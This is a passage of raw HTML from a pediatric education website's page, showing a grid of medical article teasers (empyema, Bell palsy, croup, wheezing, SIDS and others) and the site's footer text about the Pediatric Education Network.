						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-246c131" data-id="246c131" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-03dcba4 elementor-widget elementor-widget-image" data-id="03dcba4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="824" height="80" src="https://drsurajgupte.com/wp-content/uploads/2022/07/Special-offer-1.png" class="attachment-large size-large" alt="Pediatric Education Network" srcset="https://drsurajgupte.com/wp-content/uploads/2022/07/Special-offer-1.png 824w, https://drsurajgupte.com/wp-content/uploads/2022/07/Special-offer-1-300x29.png 300w, https://drsurajgupte.com/wp-content/uploads/2022/07/Special-offer-1-768x75.png 768w" sizes="(max-width: 824px) 100vw, 824px" />															</div>
				</div>
				<div class="elementor-element elementor-element-88f9b2a premium-blog-align-center elementor-widget elementor-widget-premium-addon-blog" data-id="88f9b2a" data-element_type="widget" data-settings="{&quot;premium_blog_columns_number&quot;:&quot;33.33%&quot;,&quot;force_height&quot;:&quot;true&quot;,&quot;premium_blog_columns_number_mobile&quot;:&quot;50%&quot;,&quot;premium_blog_grid&quot;:&quot;yes&quot;,&quot;premium_blog_layout&quot;:&quot;even&quot;,&quot;premium_blog_columns_number_tablet&quot;:&quot;50%&quot;}" data-widget_type="premium-addon-blog.default">
				<div class="elementor-widget-container">
			
				<div class="premium-blog-wrap premium-blog-masked premium-blog-even" data-page="1608">
					<div class="premium-blog-post-outer-container" data-total="5">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
										<a href="https://drsurajgupte.com/empyema-thoracis/" target="_blank">
			<img decoding="async" loading="lazy" width="740" height="536" src="https://drsurajgupte.com/wp-content/uploads/2025/04/Empyema-Thoracis.jpg" class="attachment-full size-full" alt="" />			</a>
			<svg class="premium-blog-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none"><path  style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/><path  d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/></svg>						</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://drsurajgupte.com/empyema-thoracis/" target="_blank"></a>
															</div>
											</div>
																			<div class="premium-blog-author-thumbnail">
							<img alt='Dr. Suraj Gupte' src='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-128x128.png' srcset='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-202x185.png 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>						</div>
													<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://drsurajgupte.com/empyema-thoracis/" target="_blank">
				Empyema Thoracis			</a>
		</h2>
		
					</div>

					<p class="premium-blog-post-content">Definition By definition, the term, empyema, denotes collection of thick pus in the pleural cavity. It is fairly common in</p>		<div class="premium-blog-entry-meta">
			
			
			
					</div>
							
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="5">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
										<a href="https://drsurajgupte.com/bell-palsy-peripheral-facial-palsy/" target="_blank">
			<img decoding="async" loading="lazy" width="740" height="583" src="https://drsurajgupte.com/wp-content/uploads/2025/04/Bell-Palsy.jpg" class="attachment-full size-full" alt="" />			</a>
			<svg class="premium-blog-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none"><path  style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/><path  d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/></svg>						</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://drsurajgupte.com/bell-palsy-peripheral-facial-palsy/" target="_blank"></a>
															</div>
											</div>
																			<div class="premium-blog-author-thumbnail">
							<img alt='Dr. Suraj Gupte' src='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-128x128.png' srcset='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-202x185.png 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>						</div>
													<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://drsurajgupte.com/bell-palsy-peripheral-facial-palsy/" target="_blank">
				Bell Palsy (Peripheral Facial Palsy)			</a>
		</h2>
		
					</div>

					<p class="premium-blog-post-content">Definition This is an isolated acute unilateral seventh cranial nerve palsy of peripheral (lower motor neuron) type. It is not</p>		<div class="premium-blog-entry-meta">
			
			
			
					</div>
							
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="5">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
										<a href="https://drsurajgupte.com/__trashed/" target="_blank">
			<img decoding="async" loading="lazy" width="826" height="620" src="https://drsurajgupte.com/wp-content/uploads/2025/04/Opportunistic-Infections.jpg" class="attachment-full size-full" alt="" />			</a>
			<svg class="premium-blog-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none"><path  style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/><path  d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/></svg>						</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://drsurajgupte.com/__trashed/" target="_blank"></a>
															</div>
											</div>
																			<div class="premium-blog-author-thumbnail">
							<img alt='Dr. Suraj Gupte' src='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-128x128.png' srcset='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-202x185.png 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>						</div>
													<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://drsurajgupte.com/__trashed/" target="_blank">
				Opportunistic Infections			</a>
		</h2>
		
					</div>

					<p class="premium-blog-post-content">Opportunistic infection is defined as an infection that occurs more frequently or is more severe in individuals with poor immunologic</p>		<div class="premium-blog-entry-meta">
			
			
			
					</div>
							
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="5">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
										<a href="https://drsurajgupte.com/croup-syndrome/" target="_blank">
			<img decoding="async" loading="lazy" width="740" height="540" src="https://drsurajgupte.com/wp-content/uploads/2025/04/Croup-Syndrome-4.jpg" class="attachment-full size-full" alt="" />			</a>
			<svg class="premium-blog-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none"><path  style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/><path  d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/></svg>						</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://drsurajgupte.com/croup-syndrome/" target="_blank"></a>
															</div>
											</div>
																			<div class="premium-blog-author-thumbnail">
							<img alt='Dr. Suraj Gupte' src='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-128x128.png' srcset='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-202x185.png 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>						</div>
													<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://drsurajgupte.com/croup-syndrome/" target="_blank">
				Croup Syndrome			</a>
		</h2>
		
					</div>

					<p class="premium-blog-post-content">Croup is defined as a lower respiratory tract infection (LRTI) characterized by brassy cough, often (not always) accompa- nied by</p>		<div class="premium-blog-entry-meta">
			
			
			
					</div>
							
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="5">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
										<a href="https://drsurajgupte.com/wheezing/" target="_blank">
			<img decoding="async" loading="lazy" width="740" height="540" src="https://drsurajgupte.com/wp-content/uploads/2025/04/wheezling-featured2.jpg" class="attachment-full size-full" alt="" />			</a>
			<svg class="premium-blog-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none"><path  style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/><path  d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/></svg>						</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://drsurajgupte.com/wheezing/" target="_blank"></a>
															</div>
											</div>
																			<div class="premium-blog-author-thumbnail">
							<img alt='Dr. Suraj Gupte' src='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-128x128.png' srcset='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-202x185.png 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>						</div>
													<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://drsurajgupte.com/wheezing/" target="_blank">
				Wheezing			</a>
		</h2>
		
					</div>

					<p class="premium-blog-post-content">Definition Wheezing is defined as the high-pitched whistling sounds, often heard from a distance without the aid of the stethoscope,</p>		<div class="premium-blog-entry-meta">
			
			
			
					</div>
							
				</div>
			</div>
		</div>

				<div class="premium-blog-post-outer-container" data-total="5">
			<div class="premium-blog-post-container premium-blog-skin-cards">
									<div class="premium-blog-thumb-effect-wrapper">
						<div class="premium-blog-thumbnail-container premium-blog-zoomin-effect">
										<a href="https://drsurajgupte.com/sudden-infant-death-syndrome-crib-death/" target="_blank">
			<img decoding="async" loading="lazy" width="826" height="568" src="https://drsurajgupte.com/wp-content/uploads/2025/04/crib-death.jpg" class="attachment-full size-full" alt="" />			</a>
			<svg class="premium-blog-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none"><path  style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/><path  style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/><path  d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/></svg>						</div>
													<div class="premium-blog-effect-container premium-blog-none-effect">
								<a class="premium-blog-post-link" href="https://drsurajgupte.com/sudden-infant-death-syndrome-crib-death/" target="_blank"></a>
															</div>
											</div>
																			<div class="premium-blog-author-thumbnail">
							<img alt='Dr. Suraj Gupte' src='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-128x128.png' srcset='https://drsurajgupte.com/wp-content/uploads/2025/04/dr.-suraj-gupte_avatar_1-202x185.png 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>						</div>
													<div class="premium-blog-content-wrapper ">

					<div class="premium-blog-inner-container">

														<h2 class="premium-blog-entry-title">
			<a href="https://drsurajgupte.com/sudden-infant-death-syndrome-crib-death/" target="_blank">
				Sudden Infant Death Syndrome (Crib Death)			</a>
		</h2>
		
					</div>

					<p class="premium-blog-post-content">This term refers to the sudden, unexpected death of an apparently healthy infant, usually 2–3 months of age, who had</p>		<div class="premium-blog-entry-meta">
			
			
			
					</div>
							
				</div>
			</div>
		</div>

				</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-9a3aa30 elementor-button-danger elementor-align-center elementor-widget elementor-widget-button" data-id="9a3aa30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://drsurajgupte.com/pediatric-education-network/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">READ MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ad56330 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ad56330" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-210e506" data-id="210e506" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b9ebdc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3b9ebdc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec84075" data-id="ec84075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-55f4d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="55f4d00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f79358" data-id="2f79358" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7547b43" data-id="7547b43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eb6e996 elementor-widget elementor-widget-heading" data-id="eb6e996" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://drsurajgupte.com/?page_id=1203">Subscribe To NewsLetter</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4372427" data-id="4372427" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9c2dba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9c2dba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-149f8e0" data-id="149f8e0" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-85c21e1" data-id="85c21e1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-029c241" data-id="029c241" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce07625 elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="ce07625" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#ECEFF1" d="M2 2h12v12H2z"></path><path fill="#CFD8DC" d="M8 9.262L14 14V4.646z"></path><path fill="#F44336" d="M14.5 2H14L8 6.738 2 2h-.5A1.5 1.5 0 0 0 0 3.5v9A1.5 1.5 0 0 0 1.5 14H2V4.646l6 4.615 6-4.616V14h.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2z"></path></svg>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-cac37f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="cac37f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3a57a6" data-id="c3a57a6" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ac3404" data-id="2ac3404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f79380 elementor-widget elementor-widget-shortcode" data-id="5f79380" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="fb-page" data-href="https://www.facebook.com/pededuc.network" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pededuc.network" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pededuc.network">Pediatric Education Network</a></blockquote></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7837a5c elementor-widget elementor-widget-html" data-id="7837a5c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v22.0&appId=546541462727601"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2229d99" data-id="2229d99" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-69eaa75 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="69eaa75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea1c549" data-id="ea1c549" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db2f07a elementor-widget elementor-widget-heading" data-id="db2f07a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">International Accreditations</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffab58 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7ffab58" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-096f0e4" data-id="096f0e4" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-b55d313 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b55d313" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50c2868" data-id="50c2868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a2278b elementor-widget elementor-widget-image-carousel" data-id="5a2278b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/7.jpg" alt="Pediatric Education Network" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/6.jpg" alt="doctor for pediatrician" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/5.jpg" alt="doctor for pediatrician" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/4.jpg" alt="pediatric doctor education" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/3.jpg" alt="pediatric doctor education" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/2.jpg" alt="possible differential diagnosis" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/1-1.jpg" alt="pediatric nutrition" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="1804" class="elementor elementor-1804 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d4535b3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d4535b3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96a3065" data-id="96a3065" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b86735 elementor-widget elementor-widget-image" data-id="9b86735" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="202" height="185" src="https://drsurajgupte.com/wp-content/uploads/2022/06/2aa-1-1.png" class="attachment-large size-large" alt="Dr Suraj Gupte" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c69cd5f elementor-widget elementor-widget-heading" data-id="c69cd5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PEDIATRIC EDUCATION NETWORK</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-df10342 elementor-widget elementor-widget-heading" data-id="df10342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">An initiative in the interest of pediatric community at large</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26ec8c4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="26ec8c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="color: #ffffff;"><strong>A global platform that educates &amp; accredits medical students, residents, super-speciality students, </strong></span><span style="color: #ffffff;"><strong>and practicing clinicians to facilitate superb healthcare to children. I have dedicated my decades long experience in the field of Pediatrics for benefit of all the established &amp; budding Pediatricians world around. I strongly support our viewers to develop skills necessary for on the ground quality improvement, advocacy, and scholarly work in fields of Pediatrics. I invite you to learn through and avail incredible opportunities in field of medical education.</strong></span></p>						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-fb19e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="fb19e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3272f61" data-id="3272f61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38b1a64 elementor-widget elementor-widget-heading" data-id="38b1a64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Who We Are</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23ad260 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="23ad260" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c483da7 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c483da7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong>Prof Suraj Gupte’s ‘Pediatric Education Network’, a state-of-the-art centre for excellence, facilitates the collaboration of pediatricians world over to improve care for our individual patients, as well as the health of the entire pediatric population. Improving outcomes for member physicians, practices and patients by employing best practices and innovative strategies for a perfect shared care. Learn how Pediatric Education Network, that is no less than a virtual university in itself, could help you and your team through views &amp; data sharing, splitting of knowledge &amp; clinical experiences, best practices and innovative strategies for shared care between pediatric primary and specialty care providers.</strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ae970b3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ae970b3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d8bf2d2 elementor-widget elementor-widget-wd_social_buttons" data-id="d8bf2d2" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-square text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://drsurajgupte.com/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://drsurajgupte.com/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://drsurajgupte.com/&media=https://drsurajgupte.com/wp-includes/images/media/default.png&description=Home" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://drsurajgupte.com/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://drsurajgupte.com/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-89414a3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="89414a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4873430" data-id="4873430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
